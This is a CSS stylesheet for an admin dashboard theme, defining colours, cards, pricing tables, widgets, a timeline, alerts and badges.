
/*------------------------------------------------------------------
  [Colors]
*/
.clr-primary {
  background-color: #9674c8;
}

.clr-success {
  background-color: #2cc185;
}

.clr-info {
  background-color: #58C7EF;
}

.clr-warning {
  background-color: #FFDC42;
}

.clr-danger {
  background-color: #F45846;
}

.clr-grey {
  background-color: #e5e5e5;
}

.clr-dark {
  background-color: #545454;
}

.clr-light {
  background-color: #FFFFFF;
}

.clr-black {
  background-color: #000000;
}

/*------------------------------------------------------------------
  [Grid]
*/
.bs-grid-block {
  border: 2px dashed #cbcbcb;
  font-weight: 300;
  font-size: 1.5rem;
  color: #747474;
  display: table;
  table-layout: fixed;
  width: 100%;
  margin-bottom: 3rem;
}

.bs-grid-block .content {
  display: table-cell;
  height: 177px;
  text-align: center;
  vertical-align: middle;
}

.bs-grid-block .content .size {
  display: block;
}

.bs-grid-block .content .device:before {
  font-size: 1.154rem;
  content: 'Large Desktop';
  color: #9674c8;
}

@media (max-width: 1199.98px) {
  .bs-grid-block .content .device:before {
    content: 'Desktop';
    color: #9674c8;
  }
}

@media (max-width: 991.98px) {
  .bs-grid-block .content .device:before {
    content: 'Laptop';
    color: #9674c8;
  }
}

@media (max-width: 767.98px) {
  .bs-grid-block .content .device:before {
    content: 'Tablet';
    color: #2cc185;
  }
}

@media (max-width: 575.98px) {
  .bs-grid-block .content .device:before {
    content: 'Phone';
    color: #2cc185;
  }
}

/*------------------------------------------------------------------
  [Icons]
*/
.icon-container {
  background-color: #FFFFFF;
  padding: 20px;
  cursor: default;
  text-align: center;
}

.icon-container:hover .icon span {
  color: #9674c8;
}

.icon-container:hover .icon-class {
  color: #9674c8;
}

.icon-container .icon {
  display: block;
  height: 60px;
  width: 60px;
  margin: 0 auto;
  padding: 12px;
  text-align: center;
  vertical-align: middle;
}

.icon-container .icon span {
  -webkit-transition: color 300ms ease-in-out;
  transition: color 300ms ease-in-out;
  font-size: 2.769rem;
}

.icon-container .icon-class {
  -webkit-transition: color 300ms ease-in-out;
  transition: color 300ms ease-in-out;
  font-size: 1.385rem;
  font-weight: 300;
  vertical-align: middle;
  color: #5d5d5d;
}

/*------------------------------------------------------------------
  [cards]
*/
.card {
  background-color: #FFFFFF;
  margin-bottom: 29px;
  -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
          box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  border-radius: 1px;
}

.card-body {
  padding: 14px 20px 14px;
}

.card-header {
  font-size: 1.385rem;
  font-weight: 400;
  color: #3d3d3d;
  padding: 24px 0 14px;
  margin: 0 20px;
}

.card-header .tools {
  float: right;
  font-size: 0;
}

.card-header .tools > a {
  display: inline-block;
}

.card-header .tools .icon {
  display: inline-block;
  font-size: 2rem;
  line-height: 1.2;
  vertical-align: middle;
  cursor: pointer;
/*  color: #3d3d3d;*/
  min-width: 1.615rem;
  text-align: center;
  font-weight: bold;
}

.card-header .tools .icon + .icon {
  margin-left: 6px;
}

.card-header .tools .icon:hover {
/*  color: #0a0a0a;*/
}

.card-title {
  font-size: 1.385rem;
  font-weight: 400;
  display: block;
  margin: 0;
}

.card-subtitle {
  display: block;
  font-size: 1rem;
  margin-top: 0;
  line-height: 1;
  margin-bottom: 4px;
  color: #878787;
}

.card-header-divider {
  border-bottom: 1px solid #e6e6e6;
  padding-left: 0;
  padding-right: 0;
}

.card-border {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #e6e6e6;
}

.card-transparent {
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.card-border-color {
  border-top: 4px solid #c9c9c9;
  border-radius: 0 0 1px 1px;
}

.card-border-color-primary {
  border-top-color: #9674c8;
}

.card-border-color-danger {
  border-top-color: #F45846;
}

.card-border-color-warning {
  border-top-color: #FFDC42;
}

.card-border-color-info {
  border-top-color: #58C7EF;
}

.card-border-color-success {
  border-top-color: #2cc185;
}

.card-border-color-dark {
  border-top-color: #545454;
}

.card-header-full-width {
  margin: 0;
  padding-left: 20px;
  padding-right: 20px;
}

.card-body-contrast {
  background-color: #e6e6e6;
  border-radius: 0 0 1px 1px;
}

.card-header-color {
  margin: 0;
  padding: 22px 20px 21px;
  border-radius: 1px 1px 0 0;
}

.card-header-color .card-subtitle {
  margin-bottom: 0;
}

.card-header-color-contrast {
  background-color: #e5e5e5;
}

.card-header-color-primary {
  background-color: #9674c8;
  color: #FFFFFF;
}

.card-header-color-primary .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-primary .tools .icon {
  color: #FFFFFF;
}

.card-header-color-primary .tools .icon:hover {
  color: #855ebf;
}

.card-header-color-success {
  background-color: #2cc185;
  color: #FFFFFF;
}

.card-header-color-success .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-success .tools .icon {
  color: #FFFFFF;
}

.card-header-color-success .tools .icon:hover {
  color: #26a874;
}

.card-header-color-info {
  background-color: #58C7EF;
  color: #FFFFFF;
}

.card-header-color-info .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-info .tools .icon {
  color: #FFFFFF;
}

.card-header-color-info .tools .icon:hover {
  color: #3cbeec;
}

.card-header-color-danger {
  background-color: #F45846;
  color: #FFFFFF;
}

.card-header-color-danger .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-danger .tools .icon {
  color: #FFFFFF;
}

.card-header-color-danger .tools .icon:hover {
  color: #f23e29;
}

.card-header-color-warning {
  background-color: #FFDC42;
  color: #FFFFFF;
}

.card-header-color-warning .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-warning .tools .icon {
  color: #FFFFFF;
}

.card-header-color-warning .tools .icon:hover {
  color: #ffd623;
}

.card-header-color-dark {
  background-color: #545454;
  color: #FFFFFF;
}

.card-header-color-dark .card-subtitle {
  color: #FFFFFF;
}

.card-header-color-dark .tools .icon {
  color: #FFFFFF;
}

.card-header-color-dark .tools .icon:hover {
  color: #454545;
}

.card-full-color .card-header {
  border-radius: 1px 1px 0 0;
}

.card-full-color .card-header-divider {
  border-color: rgba(0, 0, 0, 0.07);
}

.card-full-color .card-body {
  border-radius: 0 0 1px 1px;
}

.card-full-color-primary {
  background-color: #9674c8;
  color: #FFFFFF;
}

.card-full-color-primary .card-header {
  color: #FFFFFF;
}

.card-full-color-primary .card-subtitle {
  color: #FFFFFF;
}

.card-full-color-primary .tools .icon {
  color: #FFFFFF;
}

.card-full-color-primary .tools .icon:hover {
  color: #855ebf;
}

.card-full-color-success {
  background-color: #2cc185;
  color: #FFFFFF;
}

.card-full-color-success .card-header {
  color: #FFFFFF;
}

.card-full-color-success .card-subtitle {
  color: #FFFFFF;
}

.card-full-color-success .tools .icon {
  color: #FFFFFF;
}

.card-full-color-success .tools .icon:hover {
  color: #26a874;
}

.card-full-color-warning {
  background-color: #FFDC42;
  color: #FFFFFF;
}

.card-full-color-warning .card-header {
  color: #FFFFFF;
}

.card-full-color-warning .card-subtitle {
  color: #FFFFFF;
}

.card-full-color-warning .tools .icon {
  color: #FFFFFF;
}

.card-full-color-warning .tools .icon:hover {
  color: #ffd623;
}

.card-full-color-danger {
  background-color: #F45846;
  color: #FFFFFF;
}

.card-full-color-danger .card-header {
  color: #FFFFFF;
}

.card-full-color-danger .card-subtitle {
  color: #FFFFFF;
}

.card-full-color-danger .tools .icon {
  color: #FFFFFF;
}

.card-full-color-danger .tools .icon:hover {
  color: #f23e29;
}

.card-full-color-dark {
  background-color: #545454;
  color: #FFFFFF;
}

.card-full-color-dark .card-header {
  color: #FFFFFF;
}

.card-full-color-dark .card-subtitle {
  color: #FFFFFF;
}

.card-full-color-dark .tools .icon {
  color: #FFFFFF;
}

.card-full-color-dark .tools .icon:hover {
  color: #454545;
}

.card-full-color-grey {
  background-color: #e5e5e5;
}

.card-table .card-body {
  padding: 0;
}

.card-striped-rows .row:nth-of-type(odd) {
  background-color: whitesmoke;
}

.card-divider {
  margin: 2rem 0;
  border-top: 1px solid #f2f2f2;
}

/*------------------------------------------------------------------
  [Pricing tables]
*/
.pricing-tables {
  margin: 30px 0 20px;
}

.pricing-tables > div {
  padding-left: 10px;
  padding-right: 10px;
}

.pricing-table {
  -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
          box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  padding: 35px 20px;
  background-color: #FFFFFF;
  text-align: center;
  margin: 0 0 20px;
}

.pricing-table-title {
  font-size: 1.69231rem;
  font-weight: 600;
  text-transform: capitalize;
  margin-bottom: 2.30769rem;
  color: #9674c8;
}

.pricing-table-price {
  color: #525252;
  padding-bottom: 0.615385rem;
}

.pricing-table-price .currency {
  font-size: 33px;
  font-weight: 300;
  display: inline-block;
  margin-top: 4px;
  vertical-align: top;
}

.pricing-table-price .value {
  font-size: 60px;
  line-height: 1;
  letter-spacing: -3px;
}

.pricing-table-frecuency {
  color: #858585;
  padding-bottom: 5px;
  font-size: 1.38462rem;
}

.pricing-table-features {
  margin: 0 0 30px;
  padding: 0;
  list-style: none;
}

.pricing-table-features > li {
  font-size: 14px;
  line-height: 25px;
  font-weight: 300;
  line-height: 33px;
}

.pricing-table-features > li b {
  font-weight: 600;
}

.pricing-table .btn {
  min-width: 120px;
  margin-bottom: 10px;
}

.pricing-table .card-divider {
  border-color: #d9d9d9;
}

.pricing-table-dark {
  background-color: #323232;
}

.pricing-table-dark .pricing-table-price {
  color: #FFFFFF;
}

.pricing-table-dark .card-divider {
  border-color: #424242;
}

.pricing-table-dark .pricing-table-features {
  color: #FFFFFF;
}

.pricing-table-dark .pricing-table-features b {
  color: #9674c8;
}

.pricing-table-primary {
  background-color: #9674c8;
}

.pricing-table-primary .pricing-table-title {
  color: #725c94;
}

.pricing-table-primary .pricing-table-price {
  color: #FFFFFF;
}

.pricing-table-primary .pricing-table-frecuency {
  color: #725c94;
}

.pricing-table-primary .card-divider {
  border-color: rgba(0, 0, 0, 0.08);
}

.pricing-table-primary .pricing-table-features {
  color: #FFFFFF;
}

.table-filters-container {
  margin: 0;
  border-bottom: 1px solid #e6e6e6;
}

.table-filters {
  padding: 25px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.table-filter-title {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  margin-bottom: 15px;
  font-size: 1rem;
  text-transform: uppercase;
  font-weight: 600;
  color: #787878;
}

#slider-value {
  font-size: 1.5rem;
  font-weight: 400;
}

.filter-container {
  padding: 5px 0 15px;
}

/*------------------------------------------------------------------
  [Tile widgets]
*/
.widget.widget-tile {
  padding: 24px 20px;
  margin-bottom: 29px;
  display: table;
  table-layout: fixed;
  width: 100%;
}

.widget.widget-tile .data-info {
  display: table-cell;
  text-align: right;
}

.widget.widget-tile .data-info .value {
  font-size: 1.69231rem;
  font-weight: 300;
}

.widget.widget-tile .data-info .indicator {
  font-size: 1.92308rem;
  margin-right: 7px;
  line-height: 24px;
  vertical-align: middle;
}

.widget.widget-tile .data-info .indicator-equal {
  color: #58C7EF;
}

.widget.widget-tile .data-info .indicator-positive {
  color: #2cc185;
}

.widget.widget-tile .data-info .indicator-negative {
  color: #F45846;
}

.widget.widget-tile .data-info .desc {
  font-size: 1.077rem;
  line-height: 1;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.widget.widget-tile .chart {
  width: 85px;
  min-height: 45px;
  padding: 5px 0;
  display: table-cell;
  vertical-align: middle;
}

.widget-tile-wide {
  display: table;
  padding: 24px 30px;
  width: 100%;
}

.widget-tile-wide > div {
  display: table-cell;
  width: 50%;
  vertical-align: middle;
}

.widget-tile-wide .icon {
  display: table-cell;
  font-size: 3.46154rem;
  color: #9674c8;
  line-height: 1;
  vertical-align: middle;
  margin-right: 5px;
}

.widget-tile-wide .data-info {
  display: table-cell;
  vertical-align: middle;
  padding-left: 1rem;
}

.widget-tile-wide .data-info .title {
  font-size: 1.84615rem;
}

.widget-tile-wide .data-info .desc {
  color: gray;
  font-size: 0.923077rem;
}

.widget-tile-wide .tile-value {
  text-align: right;
}

.widget-tile-wide .tile-value > span {
  display: block;
  padding-right: 10px;
  font-size: 2.76923rem;
  font-weight: 300;
}

/*------------------------------------------------------------------
  [Timeline]
*/
.timeline {
  margin: 2.5rem auto 40px;
  padding: 0;
  padding-bottom: 20px;
  max-width: 840px;
  position: relative;
}

@media (max-width: 575.98px) {
  .timeline {
    padding: 0;
  }
}

.timeline:before {
  content: '';
  position: absolute;
  top: 40px;
  bottom: 0;
  width: 2px;
  background: #dbdbdb;
  left: 110px;
  margin-left: -1px;
}

@media (max-width: 575.98px) {
  .timeline:before {
    left: 50%;
    margin-left: -1px;
    top: -35px;
  }
}

.timeline-item {
  position: relative;
  padding-left: 150px;
  list-style: none;
  margin-bottom: 30px;
}

@media (max-width: 575.98px) {
  .timeline-item {
    padding-left: 0;
    margin-top: 60px;
    margin-bottom: 0;
  }
}

.timeline-item:before {
  content: '';
  position: absolute;
  top: 34.5px;
  left: 102px;
  border: 2px solid #9674c8;
  width: 16px;
  height: 16px;
  background-color: #ededed;
  border-radius: 50px;
}

@media (max-width: 575.98px) {
  .timeline-item:before {
    display: none;
  }
}

.timeline-variant .timeline-item {
  padding-left: 0;
  margin: 30px 0 0;
}

@media (max-width: 575.98px) {
  .timeline-variant .timeline-item {
    margin-top: 60px;
  }
}

.timeline-variant .timeline-item.right {
  right: 0;
  padding-left: calc(50% + 45px);
}

@media (max-width: 575.98px) {
  .timeline-variant .timeline-item.right {
    padding: 0;
  }
}

.timeline-variant .timeline-item.left {
  left: 0;
  padding-right: calc(50% + 45px);
}

@media (max-width: 575.98px) {
  .timeline-variant .timeline-item.left {
    padding: 0;
  }
}

.timeline-variant .timeline-item.left .timeline-content:after {
  right: -5px;
  left: inherit;
}

.timeline-variant .timeline-item.left .timeline-content:before {
  right: -5px;
  left: inherit;
}

.timeline-variant .timeline-item.left .timeline-icon {
  left: initial;
  right: -67px;
}

@media (max-width: 575.98px) {
  .timeline-variant .timeline-item.left .timeline-icon {
    left: 50%;
    margin-left: -18px;
    top: -48px;
  }
}

.timeline-variant .timeline-item:before {
  display: none;
}

.timeline-date {
  position: absolute;
  display: block;
  left: 0;
  top: 27px;
  width: 85px;
  text-align: left;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

@media (max-width: 575.98px) {
  .timeline-date {
    width: 100%;
    left: 0;
    top: -40px;
    text-align: center;
  }
  .timeline-date span {
    background-color: #e0e0e0;
    padding: 5px 8px;
    border-radius: 4px;
    line-height: 25px;
  }
}

.timeline-content {
  position: relative;
  background-color: #FFFFFF;
  padding: 25px 30px 25px 28px;
  border-radius: 3px;
  min-height: 85px;
}

.timeline-item-gallery .timeline-content {
  padding-bottom: 15px;
}

@media (max-width: 575.98px) {
  .timeline-content {
    padding: 15px 18px;
  }
}

.timeline-content:before {
  content: "";
  position: absolute;
  width: 10px;
  height: 10px;
  background-color: #fff;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  top: 37.5px;
  left: -5px;
}

@media (max-width: 575.98px) {
  .timeline-content:before {
    display: none;
  }
}

.timeline-avatar {
  width: 35px;
  height: 35px;
  display: block;
  border-radius: 50px;
  overflow: hidden;
  vertical-align: middle;
  float: left;
  margin-top: .230769rem;
}

.timeline-avatar img {
  width: 100%;
  height: 100%;
}

.timeline-header {
  display: block;
  padding: 0 0 0 46px;
}

@media (max-width: 575.98px) {
  .timeline-header {
    padding-top: 0;
  }
}

.timeline-variant .timeline-header {
  padding-top: 0;
  line-height: 16px;
}

.timeline-autor {
  display: inline-block;
  font-weight: 700;
}

.timeline-activity {
  display: inline-block;
  margin: 0;
}

.timeline-variant .timeline-activity {
  display: inline;
  line-height: 16px;
}

.timeline-time {
  float: right;
  color: #ababab;
}

.timeline-variant .timeline-time {
  float: none;
  display: block;
  line-height: 21px;
}

.timeline-summary {
  color: #8a8a8a;
  margin-top: 4px;
}

.timeline-summary p {
  margin-bottom: 0;
}

.timeline-variant .timeline-summary {
  margin-top: 20px;
}

.timeline-variant .timeline-summary p {
  line-height: 16px;
}

.timeline-gallery {
  margin-top: 12px;
}

.timeline-variant .timeline-gallery {
  margin-top: 20px;
}

.timeline-gallery .gallery-thumbnail {
  display: inline-block;
  max-width: 100px;
  margin-right: 10px;
  margin-bottom: 10px;
}

.timeline-blockquote {
  margin: 10px 0 0 5px;
  padding: 4px 10px;
  border-left: 4px solid #e0e0e0;
  color: #8a8a8a;
}

.timeline-variant .timeline-blockquote {
  margin-top: 20px;
}

.timeline-blockquote p {
  font-size: 13px;
}

.timeline-blockquote footer {
  color: #8a8a8a;
}

/*Load more button*/
@media (max-width: 575.98px) {
  .timeline-loadmore {
    text-align: center;
    padding: 0;
    margin-bottom: 40px;
    margin-top: 40px;
  }
}

.timeline-loadmore .load-more-btn {
  position: absolute;
  left: 65px;
}

@media (max-width: 575.98px) {
  .timeline-loadmore .load-more-btn {
    position: relative;
    left: 0;
  }
}

.timeline-loadmore:before {
  display: none;
}

.timeline-variant .timeline-loadmore {
  text-align: center;
  margin-bottom: 40px;
}

/*------------------------------------------------------------------
  [Detailed items content like gallery & blockquote]
*/
.timeline-item-detailed .timeline-time {
  line-height: 21px;
}

.timeline-item-detailed .timeline-header {
  line-height: 21px;
}

.timeline-variant .timeline-item-detailed .timeline-header {
  border-bottom: 1px solid #f4f4f4;
  padding-bottom: 15px;
}

.timeline-item-detailed .timeline-avatar {
  vertical-align: top;
}

.timeline-variant {
  max-width: none;
  padding-bottom: 0;
}

.timeline-variant:before {
  left: 50%;
  z-index: -1;
  top: 70px;
}

.timeline-month {
  width: 100%;
  text-align: center;
  list-style: none;
  margin: 30px 0 15px;
  padding: 11px 0 12px;
  font-size: 18px;
  background-color: #f4f4f4;
  font-weight: 300;
}

.timeline-month:first-child {
  margin-top: 0;
  padding-bottom: 5px;
}

.timeline-icon {
  position: absolute;
  color: #FFFFFF;
  top: 20px;
  left: -67px;
  width: 44px;
  height: 44px;
  font-size: 23px;
  border: 2px solid #FFFFFF;
  text-align: center;
  background-color: #ededed;
  border-radius: 50%;
}

@media (max-width: 575.98px) {
  .timeline-icon {
    left: 50%;
    margin-left: -18px;
    top: -48px;
    width: 38px;
    height: 38px;
    font-size: 18px;
  }
}

.timeline-icon > .icon {
  line-height: 40px;
  vertical-align: middle;
}

@media (max-width: 575.98px) {
  .timeline-icon > .icon {
    line-height: 34px;
  }
}

.file .timeline-icon {
  background-color: #2cc185;
}

.comment .timeline-icon {
  background-color: #545454;
}

.gallery .timeline-icon {
  background-color: #2cc185;
}

.quote .timeline-icon {
  background-color: #545454;
}

/*------------------------------------------------------------------
  [Elements]
*/
/*------------------------------------------------------------------
  [Widgets]
*/
.widget {
  background-color: #FFFFFF;
  padding: 20px;
  margin-bottom: 29px;
}

.widget.widget-fullwidth {
  padding: 0;
}

.widget.widget-fullwidth .widget-head {
  padding: 20px 20px 10px;
  margin-bottom: 0;
}

@media (max-width: 575.98px) {
  .widget.widget-fullwidth .widget-head {
    padding-left: 15px;
    padding-left: 15px;
  }
}

.widget.widget-fullwidth .widget-chart-container .counter {
  left: 20px;
}

.widget.widget-fullwidth .widget-info {
  margin: 0;
  padding: 45px 10px;
}

.widget.widget-fullwidth .widget-info .counter-block {
  padding: 7px 0;
  text-align: center;
  border-left: 1px solid #e6e6e6;
}

.widget.widget-fullwidth .widget-info .counter-block:first-child {
  border-left-width: 0;
}

.widget.widget-fullwidth .widget-info .counter-block .counter {
  font-size: 1.84615rem;
  display: block;
}

.widget.widget-fullwidth .widget-info .counter-block .title {
  color: #9674c8;
  font-size: 1.077rem;
  font-weight: 300;
}

.widget.widget-fullwidth .chart-table table {
  margin-bottom: 0;
}

.widget.widget-small {
  margin-bottom: 20px;
}

.widget.widget-small.widget-fullwidth > .widget-head {
  padding: 20px 15px 10px;
}

.widget-head {
  margin-bottom: 20px;
  display: block;
}

.widget-head::after {
  display: block;
  clear: both;
  content: "";
}

.widget-head .title {
  display: block;
  font-size: 1.38462rem;
  font-weight: 300;
}

.widget-head .description {
  display: block;
  color: #9e9e9e;
  line-height: 22px;
  font-weight: 300;
}

.widget-head .tools {
  float: right;
  margin-left: 10px;
}

.widget-head .tools .icon {
  display: inline-block;
  font-size: 1.615rem;
  line-height: 1.2;
  vertical-align: middle;
  cursor: pointer;
  color: #3d3d3d;
  min-width: 1.615rem;
  text-align: center;
}

.widget-head .tools .icon + .icon {
  margin-left: 6px;
}

.widget-head .tools .icon:hover {
  color: #0a0a0a;
}

.widget-head .tools .value {
  font-size: 1.84615rem;
  line-height: 22px;
}

.widget-head .tools .dropdown {
  display: inline-block;
}

.widget-head .tools .dropdown-menu {
  right: 0;
  left: auto;
}

.widget-head .button-toolbar {
  float: right;
}

@media (max-width: 575.98px) {
  .widget-head .button-toolbar .btn-group {
    margin-bottom: 5px;
  }
}

.widget-head .button-toolbar .btn-group + * {
  margin-left: 7px;
}

.widget-head .button-toolbar .dropdown-menu {
  right: 0;
  left: auto;
}

.widget-chart-container {
  position: relative;
}

.widget-chart-container .counter {
  min-height: auto;
  top: 0;
  left: 0;
  position: absolute;
  z-index: 2;
}

.widget-chart-container .counter-inline {
  position: relative;
  display: inline-block;
}

.widget-chart-container .counter .value {
  font-size: 1.84615rem;
}

.widget-chart-container .counter .desc {
  text-transform: uppercase;
  font-size: 0.846154rem;
  color: #b1b1b1;
}

.widget-chart-container .counter-big .value {
  display: block;
  font-size: 2.07692rem;
  line-height: 1;
  font-weight: 300;
  margin-bottom: 5px;
}

.widget-chart-container .indicator-equal .icon {
  color: #9674c8;
}

.widget-chart-container .indicator-positive .icon {
  color: #2cc185;
}

.widget-chart-container .indicator-negative .icon {
  color: #F45846;
}

.widget-chart-container .indicator .icon {
  font-size: 1.92308rem;
  margin-right: 7px;
  line-height: 24px;
  vertical-align: middle;
}

.widget-chart-container .indicator .number {
  font-size: 1.53846rem;
  vertical-align: middle;
}

.widget-chart-info::after {
  display: block;
  clear: both;
  content: "";
}

@media (max-width: 575.98px) {
  .widget-chart-info + .widget-counter-group {
    margin-top: 15px;
  }
}

.widget-fullwidth .widget-chart-info {
  padding: 9px 20px 0;
}

.widget-counter-group {
  padding: 0 20px 10px;
}

.widget-counter-group-right {
  text-align: right;
}

.widget-counter-group .counter {
  position: static;
  display: inline-block;
}

.widget-counter-group .counter + .counter {
  margin-left: 20px;
}

/*------------------------------------------------------------------
  [Alerts]
*/
.alert {
  padding: 0;
  position: relative;
  line-height: 25px;
  border-width: 0;
  margin-bottom: 20px;
}

.alert .icon {
  width: 60px;
  font-size: 24px;
  vertical-align: middle;
  text-align: center;
  line-height: 22px;
  margin-right: 20px;
  display: table-cell;
  cursor: default;
  padding-top: 1px;
}

.alert .close {
  position: absolute;
  font-size: 24px;
  top: 0;
  right: 0.9226rem;
  text-shadow: none;
  padding: 1.308rem 0;
  outline: none;
}

.alert .message {
  display: table-cell;
  padding: 1.308rem 2.3072rem 1.308rem 0.384rem;
  border-left-width: 0;
}

.alert .message > p,
.alert .message > ul {
  margin-bottom: 0;
}

.alert .message > p + p {
  margin-top: 5px;
}

.alert-warning {
  background-color: #fcf2c5;
  color: #d6ae00;
}

.alert-warning > .icon {
  color: #d6ae00;
}

.alert-danger {
  background-color: #f8c7c2;
  color: #c31f0c;
}

.alert-danger > .icon {
  color: #c31f0c;
}

.alert-success {
  background-color: #b7e9d5;
}

.alert-theme {
  padding: 0;
  color: #FFFFFF;
}

.alert-theme > .icon {
  color: #FFFFFF;
}

.alert-theme > .message {
  padding: 1.308rem 2.692rem 1.308rem 0.384rem;
}

.alert-theme.alert-success {
  background-color: #2cc185;
}

.alert-theme.alert-info {
  background-color: #58C7EF;
}

.alert-theme.alert-warning {
  background-color: #FFDC42;
}

.alert-theme.alert-danger {
  background-color: #F45846;
}

.alert-contrast {
  padding: 0;
  position: relative;
  color: #FFFFFF;
}

.alert-contrast > .icon {
  color: #FFFFFF;
}

.alert-contrast > .message {
  padding: 1.308rem 1.538rem;
}

@media (max-width: 575.98px) {
  .alert-contrast > .message {
    padding: 1.308rem 2.692rem 1.308rem 1.538rem;
  }
}

.alert-contrast.alert-success {
  background-color: #2ab97f;
}

.alert-contrast.alert-success > .icon {
  background-color: #2cc185;
}

.alert-contrast.alert-info {
  background-color: #4fc4ee;
}

.alert-contrast.alert-info > .icon {
  background-color: #58C7EF;
}

.alert-contrast.alert-warning {
  background-color: #ffda38;
}

.alert-contrast.alert-warning > .icon {
  background-color: #FFDC42;
}

.alert-contrast.alert-danger {
  background-color: #f34f3c;
}

.alert-contrast.alert-danger > .icon {
  background-color: #F45846;
}

.alert-dismissible .close, .alert-dismissible .close:not(:disabled):not(.disabled):hover, .alert-dismissible .close:not(:disabled):not(.disabled):focus {
  opacity: 1;
}

.alert-dismissible.alert-success .close {
  color: #186a49;
}

.alert-dismissible.alert-success .close:hover {
  color: #10442f;
}

.alert-dismissible.alert-info .close {
  color: #1399c9;
}

.alert-dismissible.alert-info .close:hover {
  color: #0f799f;
}

.alert-dismissible.alert-warning .close {
  color: #d6ae00;
}

.alert-dismissible.alert-warning .close:hover {
  color: #a88900;
}

.alert-dismissible.alert-danger .close {
  color: #c31f0c;
}

.alert-dismissible.alert-danger .close:hover {
  color: #981809;
}

.alert-dark {
  background-color: #545454;
  color: #FFFFFF;
}

.alert-dark.alert-dismissible > .close {
  color: #7a7a7a;
  opacity: 0.7;
}

.alert-dark.alert-dismissible > .close:hover {
  color: #7a7a7a;
  opacity: 1;
}

.alert-dark.alert-success > .icon {
  color: #2cc185;
}

.alert-dark.alert-info > .icon {
  color: #58C7EF;
}

.alert-dark.alert-warning > .icon {
  color: #FFDC42;
}

.alert-dark.alert-danger > .icon {
  color: #F45846;
}

.alert-icon {
  background-color: #FFFFFF;
  border: 0;
  padding: 0;
  position: relative;
  width: 100%;
  display: table;
  table-layout: fixed;
}

.alert-icon > .icon {
  display: table-cell;
  width: 60px;
  text-align: center;
  vertical-align: middle;
  cursor: default;
}

.alert-icon > .message {
  display: table-cell;
  padding: 1.308rem 1.538rem;
  color: #545454;
  border: 1px solid #d4d4d4;
  border-left-width: 0;
}

@media (max-width: 575.98px) {
  .alert-icon > .message {
    padding: 1.308rem 2.692rem 1.308rem 1.538rem;
  }
}

.alert-icon.alert-dismissible .close {
  color: #545454;
  opacity: 0.5;
}

.alert-icon.alert-dismissible .close:not(:disabled):not(.disabled):hover, .alert-icon.alert-dismissible .close:hover {
  opacity: 0.6;
}

.alert-icon.alert-icon-colored {
  border: 1px solid #d4d4d4;
}

.alert-icon.alert-icon-colored > .icon {
  position: relative;
  background-color: #f8f8f8;
  border-width: 0;
}

.alert-icon.alert-icon-colored > .icon:after {
  position: absolute;
  display: block;
  top: 50%;
  right: -11px;
  margin-top: -11px;
  width: 0;
  height: 0;
  content: '';
  z-index: 2;
  border-left: 11px solid #f8f8f8;
  -moz-transform: scale(0.9999);
  border-bottom: 11px solid transparent;
  border-top: 11px solid transparent;
}

.alert-icon.alert-icon-colored > .message {
  border-width: 0;
}

.alert-icon.alert-icon-colored.alert-success > .icon {
  color: #2cc185;
}

.alert-icon.alert-icon-colored.alert-info > .icon {
  color: #58C7EF;
}

.alert-icon.alert-icon-colored.alert-warning > .icon {
  color: #FFDC42;
}

.alert-icon.alert-icon-colored.alert-danger > .icon {
  color: #F45846;
}

.alert-simple {
  border: 1px solid #d4d4d4;
  background-color: #FFFFFF;
  color: #545454;
}

.alert-simple.alert-dismissible .close {
  color: #545454;
  opacity: 0.5;
}

.alert-simple.alert-dismissible .close:not(:disabled):not(.disabled):hover, .alert-simple.alert-dismissible .close:hover {
  opacity: 0.6;
}

.alert-simple.alert-success > .icon {
  color: #2cc185;
}

.alert-simple.alert-info > .icon {
  color: #58C7EF;
}

.alert-simple.alert-warning > .icon {
  color: #FFDC42;
}

.alert-simple.alert-danger > .icon {
  color: #F45846;
}

.badge {
  display: inline-block;
  border: 1px solid #cccccc;
  vertical-align: middle;
}

.badge:empty {
  display: none;
}

.badge-pill {
  padding: 0.1935rem 0.5rem;
}

.badge-primary {
  background-color: #9674c8;
  color: #FFFFFF;
  border-color: #9674c8;
}

.badge-primary[href]:hover, .badge-primary[href]:focus {
  background-color: #7a4fba;
}

.badge-success {
  background-color: #2cc185;
  color: #FFFFFF;
  border-color: #2cc185;
}

.badge-success[href]:hover, .badge-success[href]:focus {
  background-color: #239768;
}

.badge-info {
  background-color: #58C7EF;
  color: #FFFFFF;
  border-color: #58C7EF;
}

.badge-info[href]:hover, .badge-info[href]:focus {
  background-color: #29b7eb;
}

.badge-warning {
  background-color: #FFDC42;
  color: #FFFFFF;
  border-color: #FFDC42;
}

.badge-warning[href]:hover, .badge-warning[href]:focus {
  background-color: #ffd30f;
}

.badge-danger {
  background-color: #F45846;
  color: #FFFFFF;
  border-color: #F45846;
}

.badge-danger[href]:hover, .badge-danger[href]:focus {
  background-color: #f12d16;
}

.badge-dark {
  background-color: #323232;
  color: #FFFFFF;
  border-color: #323232;
}

.badge-dark[href]:hover, .badge-dark[href]:focus {
  background-color: #191919;
}

.btn-group > .btn.btn-primary, .input-group-btn > .btn.btn-primary, .input-group-prepend > .btn.btn-primary, .input-group-append > .btn.btn-primary {
  border-left-color: #8b65c2;
  border-right-color: #8b65c2;
}

.btn-group > .btn.btn-primary:first-child, .input-group-btn > .btn.btn-primary:first-child, .input-group-prepend > .btn.btn-primary:first-child, .input-group-append > .btn.btn-primary:first-child {
  border-left-color: transparent;
}

.btn-group > .btn.btn-primary:last-child, .input-group-btn > .btn.btn-primary:last-child, .input-group-prepend > .btn.btn-primary:last-child, .input-group-append > .btn.btn-primary:last-child {
  border-right-color: transparent;
}

